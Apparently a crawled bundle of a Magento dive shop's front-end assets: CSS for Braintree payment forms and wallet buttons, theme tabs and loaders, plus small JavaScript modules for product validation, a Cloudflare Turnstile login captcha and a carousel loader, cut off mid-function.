  max-width: 360px;
}
.account.vault-cards-listaction .add-methods {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
  margin-bottom: 30px;
}
.account.vault-cards-listaction .add-method {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  border: 1px solid #cccccc;
  border-radius: 2px;
  cursor: pointer;
  flex-direction: column;
  justify-content: center;
  padding: 3px;
  width: 50%;
}
.account.vault-cards-listaction .add-method:hover {
  border-color: #797777;
}
.account.vault-cards-listaction .add-method:first-child {
  margin-right: 35px;
}
.account.vault-cards-listaction .add-method > div {
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 20px 0;
}
.account.vault-cards-listaction .add-method > div p {
  font-weight: 700;
  padding-top: 15px;
}
.account.vault-cards-listaction .add-method .icon-container {
  background: #f0f0f0;
  border-radius: 0 0 1px 1px;
  height: 100%;
  padding: 15px 0;
  width: 100%;
}
.account.vault-cards-listaction .add-method .icon-container ul {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-evenly;
  list-style: none;
  margin: 0;
  max-width: 160px;
  padding: 0;
  width: 100%;
}
.account.vault-cards-listaction .add-method .icon-container ul li {
  margin: 0;
  width: 25%;
}
.account.vault-cards-listaction .add-method .icon-container ul li img {
  height: 24px;
}
.account.vault-cards-listaction .subs-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  height: 100%;
  justify-content: center;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 100;
}
.account.vault-cards-listaction .subs-modal__box {
  -moz-box-shadow: 0 4px 15px 5px rgba(0, 0, 0, 0.25);
  -webkit-box-shadow: 0 4px 15px 5px rgba(0, 0, 0, 0.25);
  background-color: #ffffff;
  box-shadow: 0 4px 15px 5px rgba(0, 0, 0, 0.25);
  margin: 20px;
  max-width: 610px;
  overflow-y: auto;
  padding: 40px 20px;
  position: relative;
  text-align: center;
  width: 100%;
}
.account.vault-cards-listaction .subs-modal__close-button {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  box-shadow: none !important;
  cursor: pointer;
  position: absolute;
  right: 20px;
  top: 20px;
}
.account.vault-cards-listaction .subs-modal__close-button:focus,
.account.vault-cards-listaction .subs-modal__close-button:active {
  background: none;
  border: none;
}
.account.vault-cards-listaction .subs-modal__close-button:hover {
  background: none;
  border: none;
}
.account.vault-cards-listaction .subs-modal__close-button.disabled,
.account.vault-cards-listaction .subs-modal__close-button[disabled],
fieldset[disabled] .account.vault-cards-listaction .subs-modal__close-button {
  pointer-events: none;
  opacity: 0.5;
}
.account.vault-cards-listaction .subs-modal__screen-reader-label {
  display: none;
}
.account.vault-cards-listaction .subs-modal__title {
  text-align: center;
}
.account.vault-cards-listaction .add-card-modal .subs-modal__box {
  padding: 20px;
}
.account.vault-cards-listaction .add-card-modal form {
  margin: 0;
}
.account.vault-cards-listaction .add-card-modal legend {
  border-bottom: none !important;
  margin-bottom: 20px !important;
  padding-bottom: 0 !important;
}
.account.vault-cards-listaction .add-paypal-modal span,
.account.vault-cards-listaction .add-paypal-modal p {
  font-weight: 500;
  margin: 30px 0;
}
.account.vault-cards-listaction #co-transparent-form-braintree .fieldset {
  max-width: 400px;
}
.braintree-three-d-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  visibility: visible;
  width: 100vw;
  z-index: #000000;
}
.braintree-three-d-modal .bt-modal-frame {
  background-color: #ffffff;
  border-radius: 6px;
  height: 420px;
  margin: auto;
  width: 440px;
  z-index: 2;
}
.braintree-three-d-modal .bt-modal-body {
  background-color: #ffffff;
  border: 1px solid lightgray;
  height: 380px;
  margin: 20px;
}
.braintree-three-d-modal .bt-mask {
  background-color: #000000;
  height: 100%;
  left: 0;
  opacity: 0.75;
  position: absolute;
  top: 0;
  width: 100%;
}
.braintree-applepay-container-product {
  display: inline-block;
}
.braintree-applepay-container-product .braintree-apple-pay-button {
  margin: 0;
  margin-bottom: 15px;
  padding: 10px 0;
}
.braintree-apple-pay-button {
  -apple-pay-button-type: plain;
  -webkit-appearance: -apple-pay-button;
  background-color: #000000;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100% calc(60% + 2px);
  border: 1px solid #000000;
  border-radius: 5px;
  cursor: pointer;
  display: block;
  margin: 20px auto;
  min-height: 40px;
  padding: 2px;
  transition: background-color 0.15s;
  width: 200px;
}
.braintree-applepay-minicart.minicart .braintree-apple-pay-button,
.braintree-applepay-minicart.cart .braintree-apple-pay-button {
  width: 100%;
}
.ppcredit-summary {
  background: linear-gradient(to right, #009cde, braintree_color-ppcredit-dark);
  color: #ffffff;
  margin: 10px 0;
  padding: 15px;
  text-align: center;
}
.ppcreditcalc-container {
  background: #ffffff;
  border: 1px solid #dedede;
}
.ppcreditcalc-header {
  background: #ffffff;
  padding: 15px;
}
.ppcreditcalc-legal {
  background-color: #eeeeee;
  border-top: 1px solid #dedede;
  font-size: 1.2rem;
  line-height: 2rem;
  padding: 15px;
}
.ppcreditcalc-instalments {
  background-color: #eeeeee;
  border-bottom: 1px solid #dedede;
  border-top: 1px solid #dedede;
  list-style: none;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments-term {
  color: #000000;
  display: block;
  padding: 10px 15px;
}
.ppcreditcalc-instalments-term:hover {
  background: braintree_color-ppcredit-light;
  color: #ffffff;
  text-decoration: none;
}
.ppcreditcalc-instalments-term.active {
  background: braintree_color-ppcredit-dark;
  color: #ffffff;
}
.ppcreditcalc-instalment-summary {
  padding: 15px;
}
.ppcreditcalc-instalment-summary dl {
  margin: 0;
}
.ppcreditcalc-instalment-summary dt {
  display: inline-block;
  width: 50%;
}
.ppcreditcalc-instalment-summary dd {
  display: inline-block;
}
#braintree_expirationDate {
  width: 90px;
}
button.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  min-height: 40px;
  padding: 11px 24px;
}
button.braintree-googlepay-button.black {
  background-color: #000000;
  box-shadow: none;
  padding: 12px 24px 0;
}
button.braintree-googlepay-button.white {
  background-color: #ffffff;
}
button.braintree-googlepay-button.short {
  min-width: 90px;
  width: 160px;
}
button.braintree-googlepay-button.black.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
button.braintree-googlepay-button.white.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
button.braintree-googlepay-button.black:active {
  background-color: #5f6368;
}
button.braintree-googlepay-button.black:hover {
  background-color: #3c4043;
}
button.braintree-googlepay-button.white:active {
  background-color: #ffffff;
}
button.braintree-googlepay-button.white:focus {
  box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
button.braintree-googlepay-button.white:hover {
  background-color: #f8f8f8;
}
button.braintree-googlepay-button.long {
  min-width: 152px;
  width: 240px;
}
button.braintree-googlepay-button.white.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
button.braintree-googlepay-button.black.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
.googlepay-minicart-logo.minicart .braintree-googlepay-button.long,
.googlepay-minicart-logo.cart .braintree-googlepay-button.long {
  width: 100%;
}
.googlepay-minicart-logo {
  margin-top: 15px;
  text-align: center;
}
.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  -webkit-filter: none;
  -webkit-transition: none;
  width: 30px;
}
.braintree-card-control {
  position: relative;
}
.braintree-credit-card-selected {
  left: 0;
  position: absolute;
  z-index: 10;
}
.braintree-paypal-logo.oneclick-container {
  width: 100%;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  color: #e02b27;
  content: '*';
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 0 0 0 0;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='text']::placeholder,
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='number']::placeholder {
  color: lightgrey;
}
#payment-method-braintree-lpm .primary {
  width: 100%;
}
#payment-method-braintree-lpm .primary .action {
  margin-bottom: 12px;
  width: 100%;
}
#payment-method-braintree-lpm .primary .action img {
  height: 40px;
}
#payment-method-braintree-applepay #braintree_applepay_enable_vault {
  padding-top: 20px;
}
#payment-method-braintree-cc-vault .field.required .label,
#payment-method-braintree-applepay-vault .field.required .label {
  font-weight: 600;
}
#payment-method-braintree-cc-vault .field.required .label:after,
#payment-method-braintree-applepay-vault .field.required .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment-method-braintree-cc-vault .field .hosted-control,
#payment-method-braintree-applepay-vault .field .hosted-control {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  box-sizing: border-box;
  font-family: 'Open Sans', var(--a2-font-base);
  font-size: 1.4rem;
  height: 32px;
  padding: 0 9px;
  position: relative;
  vertical-align: baseline;
  width: 5rem;
}
#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error,
#payment-method-braintree-applepay-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
#payment-method-braintree-cc-vault .field .hosted-error,
#payment-method-braintree-applepay-vault .field .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.braintree-paypal-fieldset {
  display: none;
}
.braintree-paypal-buttons,
.braintree-paypal-vault {
  margin-top: 20px;
}
.payment-method-braintree .hosted-control {
  border: 1px solid #c2c2c2;
  height: 32px;
  max-width: 300px;
  padding: 8px 15px;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.payment-method-braintree .cvv {
  max-width: 200px;
  position: relative;
}
.payment-method-braintree .cvv .field-tooltip {
  right: 30px;
  top: 0;
}
#braintree_cc_number {
  padding-left: 68px;
}
.braintree-express-payments {
  display: flex;
  flex-wrap: wrap;
}
.braintree-express-payments > div {
  display: flex;
  flex-wrap: wrap;
}
.braintree-express-payments span {
  display: block;
  font-size: 18px;
  margin: 20px 0;
}
.braintree-express-payments span.express-payment-title {
  width: 100%;
}
.braintree-express-payments span.express-payment-subtitle {
  align-items: center;
  display: flex;
  position: relative;
  width: 100%;
}
.braintree-express-payments span.express-payment-subtitle > span {
  background: #ffffff;
  display: block;
  margin: 0 auto;
  padding: 0 5px;
}
.braintree-express-payments span.express-payment-subtitle:before {
  background: #cccccc;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  width: 100%;
  z-index: -1;
}
.braintree-express-payments > div > div {
  margin-top: 5px;
  padding-right: 5px;
  width: 240px;
}
.braintree-express-payments .braintree-googlepay-button,
.braintree-express-payments .braintree-apple-pay-button {
  margin: 0;
  min-height: 30px;
}
.braintree-express-payments .braintree-googlepay-button {
  height: 35px;
}
.braintree-express-payments .braintree-apple-pay-button {
  height: 29px;
  width: 234px;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header {
  background: none !important;
  border-style: none !important;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title {
  letter-spacing: -0.03em;
  overflow: hidden;
  text-transform: uppercase;
  box-sizing: content-box;
  color: #000000;
  font-size: 1.5rem;
  font-weight: 800;
  line-height: 30px;
  height: 30px;
  padding: 6px 30px 6px 30px;
  transition: all .3s;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: translateY(39px);
  transition: all 0.25s ease;
  background: #000000;
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:after {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: translateY(100%);
  transition: all 0.4s ease;
  background: var(--a2-main-color);
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title,
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title {
  color: #fff;
  background: none;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active {
  background: none !important;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  transition: all 0.25s ease;
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:after {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs .tabs-content {
  background: #f8f8f8;
  padding: 40px;
  border-style: none;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs--minimal {
  --a2-tab-bg-height: 3px;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation {
  position: relative;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation:before {
  content: '';
  display: table;
  height: 1px;
  width: 100%;
  background: rgba(0, 0, 0, 0.08);
  position: absolute;
  bottom: 0;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header {
  background: none !important;
  border-style: none !important;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title {
  overflow: hidden;
  box-sizing: content-box;
  color: #000000;
  font-size: 1.5rem;
  font-weight: 800;
  line-height: 30px;
  height: 30px;
  padding: 6px 30px 6px 30px;
  transition: all .3s;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  height: var(--a2-tab-bg-height);
  transform: translateY(var(--a2-tab-bg-height));
  transition: all 0.25s ease;
  background: var(--a2-tab-bg, #000000);
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-tabs-hover {
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-tabs-hover a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active {
  color: #000000;
  background: none !important;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title:before {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-content {
  border-style: none;
  border-width: 1px;
  padding: 40px 0;
}
.category-description > [data-content-type='row'][data-appearance='contained'] {
  max-width: 100%;
}
.category-description > [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  padding: 0 !important;
}
.pswp__item .video-wrapper {
  bottom: 0;
  height: 80vh;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.pswp__item .video-wrapper iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
  left: 50px;
  width: calc(100% - 50px * 2);
}
@media only screen and (max-device-width: 640px) {
  .pswp__item .video-wrapper iframe {
    left: 15px;
    width: calc(100% - 15px * 2);
  }
}
.ox-product-scroll.ox-product-scroll__loader--theme .ox-product-scroll__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button {
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: relative;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button .label {
  opacity: 1;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000000;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__loader {
  display: none;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button {
  display: block;
  transition: all 200ms;
  height: 8px;
  line-height: 6px;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button .label {
  opacity: 0;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:after {
  content: none;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:before {
  animation: button-loader 2s infinite ease-in-out;
}
.ox-product-scroll__amount .amount-wrap {
  font-size: 13px;
  font-weight: 600;
  opacity: 0.5;
}
.ox-product-scroll__amount .amount-count-line {
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
}
.ox-product-scroll__amount .amount-count-line span {
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
@keyframes button-loader {
  0% {
    transform-origin: left;
    transform: scaleX(0);
  }
  70% {
    transform: scaleX(1);
    transform-origin: left;
  }
  70.1% {
    transform: scaleX(1);
    transform-origin: right;
  }
  100% {
    transform: scaleX(0);
    transform-origin: right;
  }
}
.ox-item-scroll.ox-item-scroll__loader--theme .ox-item-scroll__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button {
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: relative;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button .label {
  opacity: 1;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000000;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__loader {
  display: none;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button {
  display: block;
  transition: all 200ms;
  height: 8px;
  line-height: 6px;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button .label {
  opacity: 0;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:after {
  content: none;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:before {
  animation: button-loader 2s infinite ease-in-out;
}
.ox-item-scroll__amount .amount-wrap {
  font-size: 13px;
  font-weight: 600;
  opacity: 0.5;
}
.ox-item-scroll__amount .amount-count-line {
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
}
.ox-item-scroll__amount .amount-count-line span {
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
@keyframes button-loader {
  0% {
    transform-origin: left;
    transform: scaleX(0);
  }
  70% {
    transform: scaleX(1);
    transform-origin: left;
  }
  70.1% {
    transform: scaleX(1);
    transform-origin: right;
  }
  100% {
    transform: scaleX(0);
    transform-origin: right;
  }
}
.ox-instagram-modal .ox-instagram__related-products .ox-inst-product .-actions .action:hover {
  transition: all 10ms ease-in-out;
}
.ox-instagram-modal .ox-inst-product .-actions .action:after {
  opacity: 0;
}
.ox-product-nav.ox-product-nav__loader--theme .ox-product-nav__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
  transform: translate3d(-28px, -10px, 0);
}
/* fix for labels with checkboxes */
.filter-options-content .item label {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.filter-options-content .item label .ox-checkbox {
  flex: 0 0 16px;
  margin: 5px 7px 5px 0;
}
.ox-megamenu-navigation .ox-megamenu-label {
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 4px 3px 4px;
}
.ox-megamenu-navigation h1,
.ox-megamenu-navigation h2,
.ox-megamenu-navigation h3,
.ox-megamenu-navigation h4,
.ox-megamenu-navigation h5,
.ox-megamenu-navigation h6,
.ox-megamenu-navigation .h1,
.ox-megamenu-navigation .h2,
.ox-megamenu-navigation .h3,
.ox-megamenu-navigation .h4,
.ox-megamenu-navigation .h5,
.ox-megamenu-navigation .h6 {
  margin-top: 0;
}
.header-nav-wide .ox-megamenu .ox-megamenu-navigation {
  padding: 0;
}
ul.list-margins li {
  margin-bottom: 10px;
}
.ox-mm-sub-icons .ox-megamenu__dropdown li.parent > .ox-mm-a-wrap a {
  padding-right: 7px;
}


--- FILE ---
content_type: text/css
request_url: https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/PixelOpen_CloudflareTurnstile/css/turnstile.css
body_size: -425
content:
.cloudflare-turnstile {
    font-weight: bold;
    color: #c00;
}


--- FILE ---
content_type: text/css
request_url: https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Plumrocket_Estimateddelivery/css/estimateddelivery.css
body_size: 93
content:
/**
 * Plumrocket Inc.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the End-user License Agreement
 * that is available through the world-wide-web at this URL:
 * http://wiki.plumrocket.net/wiki/EULA
 * If you are unable to obtain it through the world-wide-web, please
 * send an email to support@plumrocket.com so we can send you a copy immediately.
 *
 * @package     Plumrocket_Estimateddelivery
 * @copyright   Copyright (c) 2017 Plumrocket Inc. (http://www.plumrocket.com)
 * @license     http://wiki.plumrocket.net/wiki/EULA  End-user License Agreement
 */

.estimated-hld {clear: both; /*padding: 16px 0;*/}
.estimated-hld .estimated-js {height:15px;}
.estimated-hld .estimated-js,
.estimated-hld-product .estimated-box  {margin-bottom: 10px;}
.estimated-hld-product .estimated-box p {margin-bottom: 0px;}
.estimated-hld-category .estimated-box {
    display: inline-block;
    margin-right: 20px;
}

.category-view #estimateddelivery{
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1280px;
}

.category-view #estimateddelivery br{
    display: none;
}

.catalog-category-view .estimated-hld > div > p{
    margin-right: 15px
}

.category-view #estimateddelivery .estimated-hld {
    width: 79.16666667%;
    margin-left: auto;
}

@media only screen and (max-width: 991px) and (min-width: 768px){
    .pl-thm-infortis-ultimo.page-layout-2columns-left .category-view #estimateddelivery .estimated-hld{
        width: 75%;
    }
}

@media (max-width: 768px) {
    .category-view #estimateddelivery .estimated-hld {
        margin-left: 0;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/js/validate-product.js
body_size: 35
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'jquery-ui-modules/widget',
    'jquery-ui-modules/core',
    'Magento_Catalog/product/view/validation',
    'catalogAddToCart'
], function ($) {
    'use strict';

    $.widget('ox.AtProductValidate', {
        options: {
            bindSubmit: true,
			radioCheckboxClosest: '.nested',
			addToCartButtonSelector: '.action.tocart'
        },

        /**
         * Uses Magento's validation widget for the form object.
         * @private
         */
        _create: function () {
            var bindSubmit = this.options.bindSubmit;

            this.element.validation({
                radioCheckboxClosest: this.options.radioCheckboxClosest,

                /**
                 * Uses catalogAddToCart widget as submit handler.
                 * @param {Object} form
                 * @returns {Boolean}
                 */
                submitHandler: function (form) {
                    var jqForm = $(form).catalogAddToCart({
                        bindSubmit: bindSubmit
                    });

                    jqForm.catalogAddToCart('submitForm', jqForm);

                    return false;
                }
            });
			$(this.options.addToCartButtonSelector).attr('disabled', false);
        }
    });

    return $.ox.AtProductValidate;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/PixelOpen_CloudflareTurnstile/js/view/turnstile.js
body_size: 193
content:
/**
 * Copyright (C) 2023 Pixel Développement
 *
 * For the full copyright and license information, please view the LICENSE
 * file that was distributed with this source code.
 */

/*global define*/
define(
    [
        'jquery',
        'PixelOpen_CloudflareTurnstile/js/view/component',
        'Magento_Customer/js/customer-data'
    ],
    function (
        $,
        Component,
        customerData
    ) {
        'use strict';

        return Component.extend({
            customer: customerData.get('customer'),
            authentication: '.authentication-dropdown, .popup-authentication',

            /**
             * Can show widget
             *
             * @returns {boolean}
             */
            canShow: function () {
                if (this.customer().hasOwnProperty('firstname') && this.customer().firstname) {
                    // Widget is disabled when the customer is logged in
                    return false;
                }

                return this._super();
            },

            /**
             * Before Render
             */
            beforeRender: function () {
                if (this.action === 'login-ajax') {
                    this.loginAjax();
                }

                this._super();
            },

            /**
             * After render widget
             */
            afterRender: function () {
                if (this.action === 'login-ajax') {
                    this.loginAjaxComplete();
                }

                this._super();
            },

            /**
             * Render widget only when modal is open
             */
            loginAjax: function () {
                $(this.authentication).on('transitionend', function () {
                    this.render();
                }.bind(this));
            },

            /**
             * Reset turnstile when Ajax request is complete with error
             */
            loginAjaxComplete: function () {
                if (this.widgetId) {
                    $(document).on('ajaxComplete', function (event, xhr) {
                        const result = xhr.responseJSON;
                        if (result.hasOwnProperty('errors') && result.errors) {
                            this.reset();
                        }
                    }.bind(this));
                }
            }
        });
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Olegnax_Core/owl.carousel.js
body_size: 889
content:
define([
    'jquery',
    'jquery-ui-modules/widget',
    'jquery-ui-modules/core',
    'owl.carousel',
], function ($) {
    'use strict';

    $.widget('mage.OXowlCarousel', {
        options: {
            items: 3,
            loop: false,
            center: false,
            rewind: false,
            lazyLoad: true,
            checkVisibility: true,

            mouseDrag: true,
            touchDrag: true,
            pullDrag: true,
            freeDrag: false,

            margin: 0,
            stagePadding: 0,

            merge: false,
            mergeFit: true,
            autoWidth: false,

            startPosition: 0,
            rtl: false,

            smartSpeed: 400,
            fluidSpeed: false,
            dragEndSpeed: false,

            responsive: {},
            responsiveRefreshRate: 200,
            responsiveBaseElement: window,

            fallbackEasing: 'swing',
            slideTransition: '',

            info: false,

            nestedItemSelector: false,
            itemElement: 'div',
            stageElement: 'div',

            refreshClass: 'owl-refresh',
            loadedClass: 'owl-loaded',
            loadingClass: 'owl-loading',
            rtlClass: 'owl-rtl',
            responsiveClass: 'owl-responsive',
            dragClass: 'owl-drag',
            itemClass: 'owl-item',
            stageClass: 'owl-stage',
            stageOuterClass: 'owl-stage-outer',
            grabClass: 'owl-grab',
            wrapperSelectorClass: '.block.widget',

            callbacks: true,
            observerLoad: !(window.hasOwnProperty('OX_OWL_OBS_DISABLE') ? OX_OWL_OBS_DISABLE : false)
        },

        _create: function () {
            this.options.onInitialized = this.owlchanged;
            this.options.onChanged = this.owlchanged;
            this.options.onRefreshed = this.owlchanged;
            if (this.options.observerLoad) {
                this._loadObserver();
            } else {
                this._loadOwl();
            }
        },
        _loadObserver: function () {
            let _self = this;
            if (window.IntersectionObserver) {
                let observer = new IntersectionObserver(function (entries, observer) {
                    Array.prototype.forEach.call(entries, function (entry) {
                        if (entry.isIntersecting) {
                            _self._loadOwl.call(_self);
                            observer.unobserve(entry.target);
                        }
                    });
                }, {
                    root: null,
                    rootMargin: "0px",
                    threshold: [0]
                });
                this.element.each(function (i, el) {
                    observer.observe(el);
                });
            } else {
                let debouncer = function (func) {
                    var timeoutID;
                    return function () {
                        var scope = this,
                            args = arguments;
                        clearTimeout(timeoutID);
                        timeoutID = setTimeout(function () {
                            func.apply(scope, Array.prototype.slice.call(args));
                        }, 200);
                    }
                };
